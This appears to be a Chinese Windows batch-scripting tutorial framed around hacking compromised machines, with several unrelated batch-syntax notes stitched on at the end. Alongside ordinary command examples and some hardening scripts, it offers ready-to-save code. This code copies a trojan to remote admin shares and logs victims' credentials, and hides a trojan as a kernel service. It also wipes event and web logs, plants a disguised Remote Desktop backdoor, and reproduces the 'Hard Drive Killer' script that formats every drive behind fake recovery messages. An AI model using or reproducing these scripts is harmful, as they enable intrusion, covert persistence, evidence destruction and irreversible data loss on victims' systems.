

三.如何使用组合命令(Compound Command)
1.&
Usage:第一条命令 & 第二条命令 [& 第三条命令...]
用这种方法可以同时执行多条命令,而不管命令是否执行成功
Sample:
C:\>dir z: & dir c:\Ex4rch
The system cannot find the path specified.
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:\Ex4rch
2002-05-14 23:51 .
2002-05-14 23:51 ..
2002-05-14 23:51 14 sometips.gif
2.&&
Usage:第一条命令 && 第二条命令 [&& 第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行出错的命令后将不执行后面的命令,如果一直没有出错则
一直执行完所有命令;
Sample:
C:\>dir z: && dir c:\Ex4rch
The system cannot find the path specified.
C:\>dir c:\Ex4rch && dir z:
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of c:\Ex4rch
2002-05-14 23:55 .
2002-05-14 23:55 ..
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
2 Dir(s) 768,671,744 bytes free
The system cannot find the path specified.
在做备份的时候可能会用到这种命令会比较简单,如:
dir file&://192.168.0.1/database/backup.mdb && copy
file&://192.168.0.1/database/backup.mdb
E:\backup
如果远程服务器上存在backup.mdb文件,就执行copy命令,若不存在该文件则不执行copy命令。这种用法
可以替换IF exist了.
3.││
Usage:第一条命令││第二条命令 [││第三条命令...]
用这种方法可以同时执行多条命令,当碰到执行正确的命令后将不执行后面的命令,如果没有出现正确的
命令则一直执行完所有命令;
Sample:
C:\Ex4rch>dir sometips.gif ││ del sometips.gif
Volume in drive C has no label.
Volume Serial Number is 0078-59FB
Directory of C:\Ex4rch
2002-05-14 23:55 14 sometips.gif
1 File(s) 14 bytes
0 Dir(s) 768,696,320 bytes free
组合命令使用的例子:
sample:
@copy trojan.exe \\%1\admin$\system32 && if not errorlevel 1 echo IP %1 USER %2 PASS %3
>>victim.txt
四、管道命令的使用
1.│命令
Usage:第一条命令│第二条命令 [│第三条命令...]
将第一条命令的结果作为第二条命令的参数来使用,记得在unix中这种方式很常见。
sample:
time /t>>D:\IP.log
netstat -n -p tcp│find ":3389">>D:\IP.log
start Explorer
看出来了么?用于终端服务允许我们为用户自定义起始的程序,来实现让用户运行下面这个bat,以获得登
录用户的IP。
2.>、>>输出重定向命令
将一条命令或某个程序输出结果的重定向到特定文件中, > 与 >>的区别在于,>会清除调原有文件中的内
容后写入指定文件,而>>只会追加内容到指定文件中,而不会改动其中的内容。
sample1:
echo hello world>c:\hello.txt (stupid example?)
sample2:
时下DLL木马盛行,我们知道system32是个捉迷藏的好地方,许多木马都削尖了脑袋往那里钻,DLL马也不
例外,针对这一点我们可以在安装好系统和必要的应用程序后,对该目录下的EXE和DLL文件作一个记录:
运行CMD--转换目录到system32--dir *.exe>exeback.txt & dir
*.dll>dllback.txt,
这样所有的EXE和DLL文件的名称都被分别记录到exeback.txt和dllback.txt 中,
日后如发现异常但用传统的方法查不出问题时,则要考虑是不是系统中已经潜入DLL木马了.
这时我们用同样的命令将system32下的EXE和DLL文件记录到另外的
exeback1.txt和dllback1.txt中,然后运
行:
CMD--fc exeback.txt exeback1.txt>diff.txt & fc dllback.txt
dllback1.txt>diff.txt.(用FC命令比
较前后两次的DLL和EXE文件,并将结果输入到diff.txt中),这样我们就能发现一些多出来的DLL和EXE文件,
然后通过查看创建时间、版本、是否经过压缩等就能够比较容易地判断出是不是已经被DLL木马光顾了。没
有是最好,如果有的话也不要直接DEL掉,先用regsvr32 /u trojan.dll将后门DLL文件注销掉,再把它移到
回收站里,若系统没有异常反映再将之彻底删除或者提交给杀毒软件公司。
3.< 、>& 、<&
< 从文件中而不是从键盘中读入命令输入。
>& 将一个句柄的输出写入到另一个句柄的输入中。
<& 从一个句柄读取输入并将其写入到另一个句柄输出中。
这些并不常用,也就不多做介绍。
五.如何用批处理文件来操作注册表
在入侵过程中经常回操作注册表的特定的键值来实现一定的目的,例如:为了达到隐藏后门、木马程序而删
除Run下残余的键值。或者创建一个服务用以加载后门。当然我们也会修改注册表来加固系统或者改变系统
的某个属性,这些都需要我们对注册表操作有一定的了解。下面我们就先学习一下如何使用.REG文件来操
作注册表.(我们可以用批处理来生成一个REG文件)
关于注册表的操作,常见的是创建、修改、删除。
1.创建
创建分为两种,一种是创建子项(Subkey)
我们创建一个文件,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\hacker]
然后执行该脚本,你就已经在HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft下创建了一个名字为"hacker"的子
项。
另一种是创建一个项目名称
那这种文件格式就是典型的文件格式,和你从注册表中导出的文件格式一致,内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] "Invader"="Ex4rch"
"Door"=C:\\WINNT\\system32\\door.exe
"Autodos"=dword:02
这样就在
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]下
新建了:Invader、door、about这三个项目
Invader的类型是"String value"
door的类型是"REG SZ value"
Autodos的类型是"DWORD value"
2.修改
修改相对来说比较简单,只要把你需要修改的项目导出,然后用记事本进行修改,然后导入(regedit /s
)即可。
3.删除
我们首先来说说删除一个项目名称,我们创建一个如下的文件:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] "Ex4rch"=-
执行该脚本,
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]下的"Ex4rch"就
被删除了;
我们再看看删除一个子项,我们创建一个如下的脚本:
Windows Registry Editor Version 5.00
[-HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]
执行该脚本,
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]就
已经被删除了
。
相信看到这里,.reg文件你基本已经掌握了。那么现在的目标就是用批处理来创建特定内容的.reg文件了
,记得我们前面说道的利用重定向符号可以很容易地创建特定类型的文件。
samlpe1:如上面的那个例子,如想生成如下注册表文件
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] "Invader"="Ex4rch"
"door"=hex:255
"Autodos"=dword:000000128
只需要这样:
@echo Windows Registry Editor Version 5.00>>Sample.reg
@echo
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]>Sa mple.reg
@echo "Invader"="Ex4rch">>Sample.reg
@echo "door"=5>>C:\\WINNT\\system32\\door.exe>>Sample.reg
@echo "Autodos"=dword:02>>Sample.reg
samlpe2:
我们现在在使用一些比较老的木马时,可能会在注册表的
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run(Run once、Runservices、
Runexec)]下生成一个键值用来实现木马的自启动.但是这样很容易暴露木马程序的路径,从而导致木马被查
杀,相对地若是将木马程序注册为系统服务则相对安全一些.下面以配置好地IRC木马DSNX为例(名为
windrv32.exe)
@start windrv32.exe
@attrib +h +r windrv32.exe
@echo
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] >> patch.dll
@echo "windsnx "=- >>patch.dll
@sc.exe create Windriversrv type= kernel start= auto displayname= WindowsDriver binpath=
c:\winnt\system32\windrv32.exe
@regedit /s patch.dll
@delete patch.dll
@REM [删除DSNXDE在注册表中的启动项,用sc.exe将之注册为系统关键性服务的同时将其属性设为隐藏和
只读,并config为自启动]
@REM 这样不是更安全.
六.精彩实例放送。
1.删除win2k/xp系统默认共享的批处理
------------------------ cut here then save as .bat or .cmd file
---------------------------
@echo preparing to delete all the default shares.when ready pres any key. @pause
@echo off
:Rem check parameters if null show usage.
if {%1}=={} goto :Usage
:Rem code start.
echo.
echo ------------------------------------------------------
echo.
echo Now deleting all the default shares.
echo.
net share %1$ /delete
net share %2$ /delete
net share %3$ /delete
net share %4$ /delete
net share %5$ /delete
net share %6$ /delete
net share %7$ /delete
net share %8$ /delete
net share %9$ /delete
net stop Server
net start Server
echo.
echo All the shares have been deleteed
echo.
echo ------------------------------------------------------
echo.
echo Now modify the registry to change the system default properties. echo.
echo Now creating the registry file
echo Windows Registry Editor Version 5.00> c:\delshare.reg
echo
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\lanmanserver\pa rameters]>>
c:\delshare.reg
echo "AutoShareWks"=dword:00000000>> c:\delshare.reg
echo "AutoShareServer"=dword:00000000>> c:\delshare.reg
echo Nowing using the registry file to chang the system default properties. regedit /s c:\delshare.reg
echo Deleting the temprotarily files.
del c:\delshare.reg
goto :END
:Usage
echo.
echo ------------------------------------------------------
echo.
echo ☆ A example for batch file ☆
echo ☆ [Use batch file to change the sysytem share properties.] ☆echo.
echo Author:Ex4rch
echo Mail:Ex4rch@https://www.doczj.com/doc/b111644861.html, QQ:1672602
echo.
echo Error:Not enough parameters
echo.
echo ☆ Please enter the share disk you wanna delete ☆
echo.
echo For instance,to delete the default shares:
echo delshare c d e ipc admin print
echo.
echo If the disklable is not as C: D: E: ,Please chang it youself. echo.
echo example:
echo If locak disklable are C: D: E: X: Y: Z: ,you should chang the command into :
echo delshare c d e x y z ipc admin print
echo.
echo *** you can delete nine shares once in a useing ***
echo.
echo ------------------------------------------------------
goto :EOF
:END
echo.
echo ------------------------------------------------------
echo.
echo OK,delshare.bat has deleted all the share you assigned.
echo.Any questions ,feel free to mail to Ex4rch@https://www.doczj.com/doc/b111644861.html,.
echo
echo.
echo ------------------------------------------------------
echo.
:EOF
echo end of the batch file
------------------------ cut here then save as .bat or .cmd file
---------------------------
2.全面加固系统(给肉鸡打补丁)的批处理文件
------------------------ cut here then save as .bat or .cmd file
---------------------------
@echo Windows Registry Editor Version 5.00 >patch.dll
@echo
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\lanmanserver\pa rameters]
>>patch.dll
@echo "AutoShareServer"=dword:00000000 >>patch.dll
@echo "AutoShareWks"=dword:00000000 >>patch.dll
@REM [禁止共享]
@echo
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa] >>patch.dll @echo "restrictanonymous"=dword:00000001 >>patch.dll
@REM [禁止匿名登录]
@echo
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NetBT\Parameter s] >>patch.dll
@echo "SMBDeviceEnabled"=dword:00000000 >>patch.dll
@REM [禁止及文件访问和打印共享]
@echo
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\@REMoteRegistry ] >>patch.dll
@echo "Start"=dword:00000004 >>patch.dll
@echo
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Schedule] >>pat ch.dll
@echo "Start"=dword:00000004 >>patch.dll
@echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Winlogon] >>patch.dll
@echo "ShutdownWithoutLogon"="0" >>patch.dll
@REM [禁止登录前关机]
@echo "DontDisplayLastUserName"="1" >>patch.dll
@REM [禁止显示前一个登录用户名称]
@regedit /s patch.dll
------------------------ cut here then save as .bat or .cmd file
---------------------------
下面命令是清除肉鸡所有日志,禁止一些危险的服务,并修改肉鸡的terminnal service留跳后路。
@regedit /s patch.dll
@net stop w3svc
@net stop event log
@del c:\winnt\system32\logfiles\w3svc1\*.* /f /q
@del c:\winnt\system32\logfiles\w3svc2\*.* /f /q
@del c:\winnt\system32\config\*.event /f /q
@del c:\winnt\system32dtclog\*.* /f /q
@del c:\winnt\*.txt /f /q
@del c:\winnt\*.log /f /q
@net start w3svc
@net start event log
@rem [删除日志]
@net stop lanmanserver /y
@net stop Schedule /y
@net stop RemoteRegistry /y
@del patch.dll
@echo The server has been patched,Have fun.
@del patch.bat
@REM [禁止一些危险的服务。]
@echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-
Tcp] >>patch.dll
@echo "PortNumber"=dword:00002010 >>patch.dll
@echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp
>>patch.dll
@echo "PortNumber"=dword:00002012 >>patch.dll
@echo
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermDD] >>patch .dll
@echo "Start"=dword:00000002 >>patch.dll
@echo
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SecuService] >> patch.dll
@echo "Start"=dword:00000002 >>patch.dll
@echo "ErrorControl"=dword:00000001 >>patch.dll
@echo
"ImagePath"=hex(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f ,00,6f,00,\
>>patch.dll
@echo
74,00,25,00,5c,00,53,00,79,00,73,00,74,00,65,00,6d,00,33,00,32,00,5c, 00,65,\
>>patch.dll
@echo
00,76,00,65,00,6e,00,74,00,6c,00,6f,00,67,00,2e,00,65,00,78,00,65,00, 00,00 >>patch.dll
@echo "ObjectName"="LocalSystem" >>patch.dll
@echo "Type"=dword:00000010 >>patch.dll
@echo "Description"="Keep record of the program and windows' message。" >>patch.dll
@echo "DisplayName"="Microsoft EventLog" >>patch.dll
@echo
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\termservice] >> patch.dll
@echo "Start"=dword:00000004 >>patch.dll
@copy c:\winnt\system32\termsrv.exe c:\winnt\system32\eventlog.exe
@REM [修改3389连接,端口为8210(十六进制为00002012),名称为Microsoft EventLog,留条后路]
3.Hard Drive Killer Pro Version
4.0(玩批处理到这个水平真的不容易了。)
------------------------ cut here then save as .bat or .cmd file
---------------------------
@echo off
rem This program is dedecated to a very special person that does not want to be named.
:start
cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .
call attrib -r -h c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo call format c: /q /u /autoSample >nul >>c:\autoexec.bat
call attrib +r +h c:\autoexec.bat >nul
rem Drive checking and assigning the valid drives to the drive variable.
set drive=
set alldrive=c d e f g h i j k l m n o p q r s t u v w x y z
rem code insertion for Drive Checking takes place here.
rem drivechk.bat is the file name under the root directory.
rem As far as the drive detection and drive variable settings, don't worry about how it
rem works, it's d\*amn to complicated for the average or even the expert batch programmer.
rem Except for Tom Lavedas.
echo @echo off >drivechk.bat
echo @prompt %%%%comspec%%%% /f /c vol %%%%1: $b find "Vol" > nul >{t}.bat %comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 goto enddc >>drivechk.bat
cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .
rem When errorlevel is 1, then the above is not true, if 0, then it's true. rem Opposite of binary rules. If 0, it will elaps to the next command.
echo @prompt %%%%comspec%%%% /f /c dir %%%%1:.\/ad/w/-p $b find "bytes" > nul >{t}.bat
%comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 goto enddc >>drivechk.bat
cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .
rem if errorlevel is 1, then the drive specified is a removable media drive - not ready.
rem if errorlevel is 0, then it will elaps to the next command.
echo @prompt dir %%%%1:.\/ad/w/-p $b find " 0 bytes free" > nul >{t}.bat %comspec% /e:2048 /c {t}.bat >>drivechk.bat
del {t}.bat
echo if errorlevel 1 set drive=%%drive%% %%1 >>drivechk.bat
cls
echo PLEASE WAIT WHILE PROGRAM LOADS . . .
rem if it's errorlevel 1, then the specified drive is a hard or floppy drive.
rem if it's not errorlevel 1, then the specified drive is a CD-ROM drive.
echo :enddc >>drivechk.bat
rem Drive checking insertion ends here. "enddc" stands for "end dDRIVE cHECKING".
rem Now we will use the program drivechk.bat to attain valid drive information.
:Sampledrv
for %%a in (%alldrive%) do call drivechk.bat %%a >nul
del drivechk.bat >nul
if %drive.==. set drive=c
:form_del
call attrib -r -h c:\autoexec.bat >nul
echo @echo off >c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . .
>>c:\autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u
/autoSample >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . .
>>c:\autoexec.bat
echo for %%%%a in (%drive%) do call c:\temp.bat %%%%a
Bunga >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . .
>>c:\autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:\ >nul >>c:\autoexec.bat echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . .
>>c:\autoexec.bat
echo for %%%%a in (%drive%) do call format %%%%a: /q /u
/autoSample >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . .
>>c:\autoexec.bat
echo for %%%%a in (%drive%) do call c:\temp.bat %%%%a
Bunga >nul >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Loading Windows, please wait while Microsoft Windows recovers your system . . .
>>c:\autoexec.bat
echo for %%%%a in (%drive%) call deltree /y %%%%a:\ >nul >>c:\autoexec.bat echo cd\ >>c:\autoexec.bat
echo cls >>c:\autoexec.bat
echo echo Welcome to the land of death. Munga Bunga's Multiple Hard Drive Killer version 4.0.
>>c:\autoexec.bat
echo echo If you ran this file, then sorry, I just made it. The purpose of this program is to
tell you the following. . . >>c:\autoexec.bat
echo echo 1. To make people aware that security should not be taken for granted.
>>c:\autoexec.bat
echo echo 2. Love is important, if you have it, truly, don't let go of it like I did!
>>c:\autoexec.bat
echo echo 3. If you are NOT a vegetarian, then you are a murderer, and I'm glad your HD is
dead. >>c:\autoexec.bat
echo echo 4. Don't support the following: War, Racism, Drugs and the Liberal
Party.>>c:\autoexec.bat
echo echo. >>c:\autoexec.bat
echo echo Regards, >>c:\autoexec.bat
echo echo. >>c:\autoexec.bat
echo echo Munga Bunga >>c:\autoexec.bat
call attrib +r +h c:\autoexec.bat
:makedir
if exist c:\temp.bat attrib -r -h c:\temp.bat >nul
echo @echo off >c:\temp.bat
echo %%1:\ >>c:\temp.bat
echo cd\ >>c:\temp.bat
echo :startmd >>c:\temp.bat
echo for %%%%a in ("if not exist %%2\nul md %%2" "if exist %%2\nul cd %%2") do %%%%a
>>c:\temp.bat
echo for %%%%a in (">ass_hole.txt") do echo %%%%a Your Gone
@$$hole!!!! >>c:\temp.bat
echo if not
exist %%1:\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%% 2\%%2\%%2\%
%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%%2\%% 2\%%2\%%2\%%2\nul goto
startmd >>c:\temp.bat
call attrib +r +h c:\temp.bat >nul
cls
echo Initializing Variables . . .
rem deltree /y %%a:\*. only eliminates directories, hence leaving the file created above for
further destruction.
for %%a in (%drive%) do call format %%a: /q /u /autoSample >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
for %%a in (%drive%) do call c:\temp.bat %%a Munga >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
for %%a in (%drive%) call attrib -r -h %%a:\ /S >nul
call attrib +r +h c:\temp.bat >nul
call attrib +r +h c:\autoexec.bat >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
echo Initializing Application . . .
for %%a in (%drive%) call deltree /y %%a:\*. >nul
cls
echo Initializing Variables . . .
echo Validating Data . . .
echo Analyzing System Structure . . .
echo Initializing Application . . .
echo Starting Application . . .
for %%a in (%drive%) do call c:\temp.bat %%a Munga >nul
cls
echo Thank you for using a Munga Bunga product.
echo.
echo Oh and, Bill Gates rules, and he is not a geek, he is a good looking genius.
echo.
echo Here is a joke for you . . .
echo.
echo Q). What's the worst thing about being an egg?
echo A). You only get laid once.
echo.
echo HAHAHAHA, get it? Don't you just love that one?
echo.
echo Regards,
echo.
echo Munga Bunga
:end
rem Hard Drive Killer Pro Version 4.0, enjoy!!!!
rem Author: Munga Bunga - from Australia, the land full of retarded Australian's (help me get
out of here).
批处理命令格式.txt人永远不知道谁哪次不经意的跟你说了再见之后就真的再也不见了。一分钟有多长?这要看你是蹲在厕所里面,还是等在厕所外面……echo 表示显示此命令后的字符 echo off 表示在此语句后所有运行的命令都不显示命令行本身 @与echo off相象,但它是加在每个命令行的最前面,表示运行时不显示这一行的命令行(只能影响当前行)。 call 调用另一个批处理文件(如果不用call而直接调用别的批处理文件,那么执行完那个批处理文件后将无法返回当前文件并执行当前文件的后续命令)。 pause 运行此句会暂停批处理的执行并在屏幕上显示Press any key to continue...的提示,等待用户按任意键后继续 rem 表示此命令后的字符为解释行(注释),不执行,只是给自己今后参考用的(相当于程序中的注释)。 例1:用edit编辑a.bat文件,输入下列内容后存盘为c: a.bat,执行该批处理文件后可实现:将根目录中所有文件写入 a.txt中,启动UCDOS,进入WPS等功能。 批处理文件的内容为: 命令注释: @echo off 不显示后续命令行及当前命令行 dir c: *.* >a.txt 将c盘文件列表写入a.txt call c: ucdos ucdos.bat 调用ucdos echo 你好显示"你好" pause 暂停,等待按键继续 rem 准备运行wps 注释:准备运行wps cd ucdos 进入ucdos目录 wps 运行wps 批处理文件的参数 批处理文件还可以像C语言的函数一样使用参数(相当于DOS命令的命令行参数),这需要用到一个参数表示符“%”。 %[1-9]表示参数,参数是指在运行批处理文件时在文件名后加的以空格(或者Tab)分隔的字符串。变量可以从%0到%9,%0表示批处理命令本身,其它参数字符串用%1到%9顺序表示。例2:C:根目录下有一批处理文件名为f.bat,内容为: @echo off format %1 如果执行C: >f a: 那么在执行f.bat时,%1就表示a:,这样format %1就相当于format a:,于是上面的命令运行时实际执行的是format a: 例3:C:根目录下一批处理文件名为t.bat,内容为: @echo off type %1 type %2 那么运行C: >t a.txt b.txt %1 : 表示a.txt %2 : 表示b.txt 于是上面的命令将顺序地显示a.txt和b.txt文件的内容。 特殊命令 if goto choice for是批处理文件中比较高级的命令,如果这几个你用得很熟练,你就是批
for语句可以在命令行提示符中使用,也可以在批处理文件中使用。这两种情况下唯一的区别是%和%%,参加下文说明。 一、for语句的格式: for [参数] 变量in (集合) do 命令[命令的参数] 二、for语句的作用:对集合内的元素逐一执行后面的命令。 1、如:for %%i in (你好) do echo %%i 将在屏幕上显示“你好”2个字。这里集合是“你好”,执行的命令是“echo”。由于集合中只有1个元素,因此循环只运行一次。 如果改成for %%i in (你好朋友) do echo %%i 将会显示2行文字,第一行为“你好”,第二行为“朋友”。因为2个词之间有空格,因此集合中就有了2个元素,循环将运行2次。 2、注意:以上for语句的运行方式是新建一个批处理文件,即扩展名为“.bat”的文件,内容为上面的命令,然后运行。为了批处理执行完不退出,可在最后加上一条pause>null命令,这样能看到执行的结果。要想通过cmd命令行执行的话,必须将%%换成%,即去掉一个%,如下: for %i in (你好) do echo %i 3、以下所有例子都是这样,若要在命令行提示符下执行,请将所有的%%改成一个%。 三、for语句详细说明: 上面语句格式中有的加了中括号[],表示这个语句元素不是必须的,只在需要时使用。像刚才显示“你好”的命令中就没有使用[参数]这
个语句元素。所有语句元素间用空格隔开。 各语句元素的写法:for、in、do这3个符号是固定不变的 1、[参数]的种类:只有4种,分别是/d、/r、/l、/f(即目录Directory、递归recursion、序列list、文件file),他们用于对后面的集合的含义做出解释,请与下面的集合解释结合来看。这4个参数不区分大小写,可以联合使用,即一条for语句可以出现多个参数。 2、变量:除10个数字外(0-9)的所有符号(因为0-9往往作为形参使用,为了与此区别),变量名一般用单个字母表示即可,而且变量名区分大小写,即A和a是两个不同的变量。变量名前面必须是%,当在命令提示符下执行时,只用一个%;而在批处理程序中,必须用%%。 一行语句中,一般只需定义一个变量。使用/f参数中的tokens 选项可以将集合中的元素分解成多个值,并自动定义新的变量对应这些值。这时语句中可以使用多个变量,通常按字母顺序命名,即第一个是%%a,那么后一个就用%%b。如果第一个是%%i,后一个就用%%j。依此类推。具体看后面的相关内容。 变量可以直接在do后面的命令中使用。每次使用的变量总数不超过52个。 3、集合:集合必须放在括号里。集合是一行文本,这行文本可能有几种类型,如“你好”只是一串字符;“c:\boot.ini”是一个文件;“dir /b”是一个命令。 (1)如果for语句中没有使用任何参数,对待集合文本的处理方式是:
写批处理 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== willsort 编注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS 提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== willsort 题注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于wind ows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== willsort 编注================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的exe 文件才可以称之为c语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 ==== willsort 编注===== 